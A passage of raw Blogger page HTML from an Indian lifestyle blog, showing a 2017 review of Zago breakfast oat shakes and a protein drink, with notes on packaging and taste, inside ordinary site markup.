var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>

</script>
<!-- MailMunch for theanvolyzer.blogspot.in -->
<!-- Paste this code right before the </head> tag on every page of your site. -->
<script async='async' data-mailmunch-site-id='271994' id='mailmunch-script' src='//a.mailmunch.co/app/v1/site.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1933028750549957704&amp;zx=03a94d98-046f-4585-bf97-c178f8bf9dd9' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1933028750549957704&amp;zx=03a94d98-046f-4585-bf97-c178f8bf9dd9' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2012967578267876 -->

</head>
<body class='index'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="index home">


<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='tm-menu' id='stickymenu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.theanvolyzer.com/'>Home</a></li>
<li itemprop='name'><a href='http://www.theanvolyzer.com/search/label/Beauty?&max-results=7' itemprop='url'>BEAUTY</a></li>
<li itemprop='name'><a href='http://www.theanvolyzer.com/search/label/Skincare?&max-results=7' itemprop='url'>_SKIN CARE</a></li>
<li itemprop='name'><a href='http://www.theanvolyzer.com/search/label/LipCare?&max-results=7' itemprop='url'>_LIP CARE</a></li>
<li itemprop='name'><a href='http://www.theanvolyzer.com/search/label/BathBody?&max-results=7' itemprop='url'>_BATH & BODY</a></li>
<li itemprop='name'><a href='http://www.theanvolyzer.com/search/label/Hair?&max-results=7' itemprop='url'>_HAIR</a></li>
<li itemprop='name'><a href='http://www.theanvolyzer.com/search/label/MakeUp?&max-results=7' itemprop='url'>MAKEUP</a></li>
<li itemprop='name'><a href='http://www.theanvolyzer.com/search/label/Lipstick?&max-results=7' itemprop='url'>_LIPSTICK</a></li>
<li itemprop='name'><a href='http://www.theanvolyzer.com/search/label/Food?&max-results=7' itemprop='url'>FOOD</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>OTHER</a></li>
<li itemprop='name'><a href='http://www.theanvolyzer.com/search/label/Fashion?&max-results=7' itemprop='url'>_FASHION</a></li>
<li itemprop='name'><a href='http://www.theanvolyzer.com/search/label/Decor?&max-results=7' itemprop='url'>_DECOR</a></li>
<li itemprop='name'><a href='http://www.theanvolyzer.com/search/label/Stationery?&max-results=7' itemprop='url'>_Stationery</a></li>
<li itemprop='name'><a href='http://www.theanvolyzer.com/search/label/Website%20Review?&max-results=7' itemprop='url'>_WEBSITES</a></li>
<li itemprop='name'><a href='http://www.theanvolyzer.com/p/about.html' itemprop='url'>ABOUT</a></li>
<li itemprop='name'><a href='http://www.theanvolyzer.com/p/contact.html' itemprop='url'>CONTACT</a></li>
<li itemprop='name'><a href='http://www.theanvolyzer.com/p/disclaimer.html' itemprop='url'>DISCLAIMER</a></li>
</ul>
</div>
</div></div>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.theanvolyzer.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='TheAnvolyzer - Indian Beauty, Lifestyle, Food Blog' height='220px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixB75xoBd9yWJMPY-ySsVORSvLdBmphviHZgeACkNWs-G2Tw48dLksdUaq_CozTEinwVeSCVkPgbh4i0P4QJYpA5pQxte8fj8ygMutjb9NH8wieyyr2Yl9LvhaDivFbHMhCkK_hXc5c44/s1600/Banner.png' style='display: block' width='560px; '/>
</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>18/11/2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='http://www.theanvolyzer.com/2017/11/healthy-breakfast-shakes-zago-drinks.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYEbJ_bFxcCXUJbs0FwUZhJUWri6exq6o8G7nmYL5xcRM2TcjKLrpA6T3WlvbYaUIYX1ueQdJ0K8XntCGBiUKtP5hyky48tTYmV-NmYFnW0w4r57S5UW4xeWRER6xb28F8eFhNGzzyXrE/s72-c/0Main.jpg",'Healthy Breakfast Shakes ft Zago Drinks'));
                                  </script>
</a>
</div>
</div>
<div style='clear: both;'></div>
<div class='ty-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.theanvolyzer.com/2017/11/healthy-breakfast-shakes-zago-drinks.html'>
Healthy Breakfast Shakes ft Zago Drinks
</a>
</h2>
</font>
<div id='meta-post'>
<span class='auth-meta'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/17337500668641516805' rel='author' title='theanvolyzer'>
<span itemprop='name'>theanvolyzer</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2017-11-18T22:15:00+05:30'>10:15 pm</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='http://www.theanvolyzer.com/search/label/Beverage?max-results=5' rel='tag nofollow'>Beverage</a>
<b>,</b>
<a href='http://www.theanvolyzer.com/search/label/BrandReview?max-results=5' rel='tag nofollow'>BrandReview</a>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='http://www.theanvolyzer.com/2017/11/healthy-breakfast-shakes-zago-drinks.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span><div id='summary2610714505243869258'><div dir="ltr" style="text-align: left;" trbidi="on">
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background-color: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">Hey Y'all</span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; In this Busy
Busy world, it is very common for people to Skip Breakfast in order to rush to
Office/ any other Work!</span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">As it is known, Breakfast is the most important meal of the
Day, Skipping it can affect overall productivity throughout the Day.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">So, I started my Quest to find a Healthy Drink for mornings
when I have to rush to Office, In that Quest I came across <b>Breakfast Drinks by Zago<o:p></o:p></b></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">They Look like this<o:p></o:p></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></b></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYEbJ_bFxcCXUJbs0FwUZhJUWri6exq6o8G7nmYL5xcRM2TcjKLrpA6T3WlvbYaUIYX1ueQdJ0K8XntCGBiUKtP5hyky48tTYmV-NmYFnW0w4r57S5UW4xeWRER6xb28F8eFhNGzzyXrE/s1600/0Main.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="729" data-original-width="1024" height="283" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYEbJ_bFxcCXUJbs0FwUZhJUWri6exq6o8G7nmYL5xcRM2TcjKLrpA6T3WlvbYaUIYX1ueQdJ0K8XntCGBiUKtP5hyky48tTYmV-NmYFnW0w4r57S5UW4xeWRER6xb28F8eFhNGzzyXrE/s400/0Main.jpg" width="400" /></a></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">The variants that I'm going to Review is <b>Breakfast Shakes</b> and <b>Body
Buddy Protein Drinks</b></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">The Break Fast shakes are made with Oats and come in various
Flavours<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">Website : <a href="http://zagolife.com/index.php">Zago</a><o:p></o:p></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span style="background: white; color: red;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">they are...<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<i><span style="background: white;"><b><span style="color: #e06666; font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;">Breakfast
Shakes with Oats in Almond<o:p></o:p></span></b></span></i></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<i><span style="background: white;"><b><span style="color: #e06666; font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;">Breakfast
Shakes with Oats in Mango</span></b></span></i></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<i><span style="background: white;"><b><span style="color: #e06666; font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;"><br /></span></b></span></i></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhETegMBRz0sHt1pL8qyxMT7HGTs2kvpO8ehV00gEicF6SSwsOsDBGGpn1c2eyJplRi67lRolKPfvHpTdoQ345lOlmH1KMV0zv0OnckQo-PuAGK0_VVWRHJztNuR9YnHWPm3F8clDs2Dlc/s1600/6.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="768" data-original-width="791" height="387" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhETegMBRz0sHt1pL8qyxMT7HGTs2kvpO8ehV00gEicF6SSwsOsDBGGpn1c2eyJplRi67lRolKPfvHpTdoQ345lOlmH1KMV0zv0OnckQo-PuAGK0_VVWRHJztNuR9YnHWPm3F8clDs2Dlc/s400/6.jpg" width="400" /></a></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<i><span style="background: white;"><b><span style="color: #e06666; font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;">and
<o:p></o:p></span></b></span></i></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<i><span style="background: white;"><b><span style="color: #e06666; font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;">Body
Buddy Protein Drink in Chocolate-Orange<o:p></o:p></span></b></span></i></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<i><span style="background: white;"><b><span style="color: #e06666; font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;"><br /></span></b></span></i></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgS_il1B-KO9LXDbtsn5hOQ6-0iORe7VoO83DNWab8II-l5bwCEi37sLgqyelWsMEQ4XJ8LhMxUUL3y0CLzsHuQLoutNkpnE4AcVttUvCl4OadEOr2NB91E62bd9rMYdD8MavV1lcR0eAY/s1600/7.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="877" data-original-width="768" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgS_il1B-KO9LXDbtsn5hOQ6-0iORe7VoO83DNWab8II-l5bwCEi37sLgqyelWsMEQ4XJ8LhMxUUL3y0CLzsHuQLoutNkpnE4AcVttUvCl4OadEOr2NB91E62bd9rMYdD8MavV1lcR0eAY/s400/7.jpg" width="350" /></a></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="color: purple;">Packaging</span></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">It comes in a Quirky, Cylindrical Bottle.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgm2ZCkZ4U-mdL1oHRJU0oEB1R3K5tww5Zq_C0Z1h6X_Dp2mMGnQHI45o5Mck6yWvE5YvuzDexQIdSmvuiRlF23wbHIq7TRIr5UiOxcJdPqZZxpyUum0Zpf5bgbvDXw_fDEtwl00JJRhkk/s1600/8.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="811" data-original-width="768" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgm2ZCkZ4U-mdL1oHRJU0oEB1R3K5tww5Zq_C0Z1h6X_Dp2mMGnQHI45o5Mck6yWvE5YvuzDexQIdSmvuiRlF23wbHIq7TRIr5UiOxcJdPqZZxpyUum0Zpf5bgbvDXw_fDEtwl00JJRhkk/s400/8.jpg" width="378" /></a></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">The Cap is Sturdy and the Drink will be perfectly Sealed
during Travelling etc<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">On opening the Cap, you will find Silver foil cover, which
you need to break open.</span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjBdwQhhpkuXYNSDjl8prZ3nbwpVTm-T-L5fpar-T-LzmNqrRBfbxhMks68pedjlIR30YLG91xIktOzICLtQjPYzTPorHef5fVMZb_b_aBaUX1Ry36749LTr9MryzBi_2DHVSzi8FUfB8/s1600/1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="379" data-original-width="1024" height="146" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjBdwQhhpkuXYNSDjl8prZ3nbwpVTm-T-L5fpar-T-LzmNqrRBfbxhMks68pedjlIR30YLG91xIktOzICLtQjPYzTPorHef5fVMZb_b_aBaUX1Ry36749LTr9MryzBi_2DHVSzi8FUfB8/s400/1.jpg" width="400" /></a></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="color: purple;">My Experience</span><o:p></o:p></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="color: purple;"><br /></span></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">The foil is quite difficult to break<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">Even after breaking the Seal, you can carry it securely in
your bag without worrying about leakage.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">The quantity is decent, enough to fill you up.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">The </span><i><span style="color: #e06666; font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b>Almond</b> </span></i><span style="font-family: &quot;verdana&quot; , sans-serif;">one
tastes absolutely amazing!<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">Its flavour is very Natural and delicious.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhH2XLhUKXaccbuePDklqs_o8jaaYHyhhfYIcZ1v9lr9I9ndK44mEuz0-peUEQFhuvXpMT29HSyN5fWu-2Io0N8wYDzdKWhyphenhyphenrYuD9gKOD_6Z_ZkxjcRUn0R1sXyk7AJgh3zP89CmShAqSY/s1600/4.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="379" data-original-width="1024" height="146" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhH2XLhUKXaccbuePDklqs_o8jaaYHyhhfYIcZ1v9lr9I9ndK44mEuz0-peUEQFhuvXpMT29HSyN5fWu-2Io0N8wYDzdKWhyphenhyphenrYuD9gKOD_6Z_ZkxjcRUn0R1sXyk7AJgh3zP89CmShAqSY/s400/4.jpg" width="400" /></a></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">The </span><b><i><span style="color: #e06666; font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">Mango </span></i></b><span style="font-family: &quot;verdana&quot; , sans-serif;">one is tastes Artificial but is still quite Tasty.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiCT-5Xr99YOJNL5WIjzqSoviEBIEcrTAj-0waiIyUYFp0PBmbQd3GjDGuifGMUYClyuL6FyM-bBu_2EgraqwfDRkp7re4-TnC9b2TT_RxDWg_tr3CpMegFB932eMamG4pFM0-z6Q9pFg/s1600/5.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="419" data-original-width="1024" height="162" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiCT-5Xr99YOJNL5WIjzqSoviEBIEcrTAj-0waiIyUYFp0PBmbQd3GjDGuifGMUYClyuL6FyM-bBu_2EgraqwfDRkp7re4-TnC9b2TT_RxDWg_tr3CpMegFB932eMamG4pFM0-z6Q9pFg/s400/5.jpg" width="400" /></a></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">The</span><b> <i><span style="color: #e06666; font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">Body Buddy</span></i> </b><span style="font-family: &quot;verdana&quot; , sans-serif;">Drink
is a good one to gulp during Workouts<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">But I did not quite like the flavour - Chocolate Orange.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjB0oEDylJVC6zKLz5N5YbTJzxrwdVB6JubHzQZR5qwGEDLUVH59O2hBwWP912t2BulO_42zdxGX1TLN7DwnSDLCW8MDe0jnySJ0y_BhyfD2cSiFrausXqL7PxXh67yfihExGixh51lISM/s1600/3.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="379" data-original-width="1024" height="147" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjB0oEDylJVC6zKLz5N5YbTJzxrwdVB6JubHzQZR5qwGEDLUVH59O2hBwWP912t2BulO_42zdxGX1TLN7DwnSDLCW8MDe0jnySJ0y_BhyfD2cSiFrausXqL7PxXh67yfihExGixh51lISM/s400/3.jpg" width="400" /></a></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">Overall I really liked these Drinks and can see myself opting
for them on a regular basis.</span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSIuCky6laa4ONVnKslpfXcPaW7W83C1z1sVcpIFAY0ed-Y8q1e19lJtK0zbSUEfT_cScSjtjfpQlJriHYYgK9hv3M1Rt6PbzUDMwaWTX6YhekaLYc4oGnb6Mvc1uIEF5xt7OcXmkzHYU/s1600/9.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="926" data-original-width="768" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSIuCky6laa4ONVnKslpfXcPaW7W83C1z1sVcpIFAY0ed-Y8q1e19lJtK0zbSUEfT_cScSjtjfpQlJriHYYgK9hv3M1Rt6PbzUDMwaWTX6YhekaLYc4oGnb6Mvc1uIEF5xt7OcXmkzHYU/s400/9.jpg" width="331" /></a></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="background: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;">Have you tried them yet? What are your thoughts on it?<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div style="background-color: white; margin: 0px; padding: 0px;">
<div style="text-align: center;">
<span style="margin: 0px; padding: 0px;"><b style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;">Follow me on Social Media</span></i></b></span></div>
<div style="text-align: center;">
<span style="margin: 0px; padding: 0px;"><b style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;"><br /></span></i></b></span></div>
</div>
<div style="background-color: white; color: #222222; margin: 0px; padding: 0px;">
<div style="text-align: center;">
<span style="margin: 0px; padding: 0px;"><b style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;">Instagram :&nbsp;<complete id="goog_528185625" style="margin: 0px; padding: 0px;"><a href="http://www.instagram.com/theanvolyzer" style="color: #2721d9; margin: 0px; padding: 0px;">@theanvolyzer</a></complete></span></i></b></span></div>
</div>
<div style="background-color: white; color: #222222; margin: 0px; padding: 0px;">
<div style="text-align: center;">
<span style="margin: 0px; padding: 0px;"><b style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;"><span style="margin: 0px; padding: 0px;">Twitter :&nbsp;</span><span style="margin: 0px; padding: 0px;"><a href="http://www.twitter.com/theanvolyzer" style="color: #2721d9; margin: 0px; padding: 0px;">@theanvolyzer</a></span></span></i></b></span></div>
</div>
<div style="background-color: white; color: #222222; margin: 0px; padding: 0px;">
<div style="text-align: center;">
<span style="margin: 0px; padding: 0px;"><b style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;"><span style="margin: 0px; padding: 0px;">Facebook :&nbsp;</span><span style="margin: 0px; padding: 0px;"><a href="http://www.facebook.com/theanvolyzer" style="color: #2721d9; margin: 0px; padding: 0px;">@theanvolyzer</a></span></span></i></b></span></div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary2610714505243869258");</script></span></div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.theanvolyzer.com/2017/11/healthy-breakfast-shakes-zago-drinks.html&title=Healthy Breakfast Shakes ft Zago Drinks' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.theanvolyzer.com/2017/11/healthy-breakfast-shakes-zago-drinks.html&title=Healthy Breakfast Shakes ft Zago Drinks' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.theanvolyzer.com/2017/11/healthy-breakfast-shakes-zago-drinks.html&title=Healthy Breakfast Shakes ft Zago Drinks' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='read-art' href='http://www.theanvolyzer.com/2017/11/healthy-breakfast-shakes-zago-drinks.html'>Read More <i class='fa fa-angle-double-right'></i></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17337500668641516805' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17337500668641516805' rel='author' title='author profile'>
<span itemprop='name'>theanvolyzer</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='http://www.theanvolyzer.com/2017/11/healthy-breakfast-shakes-zago-drinks.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
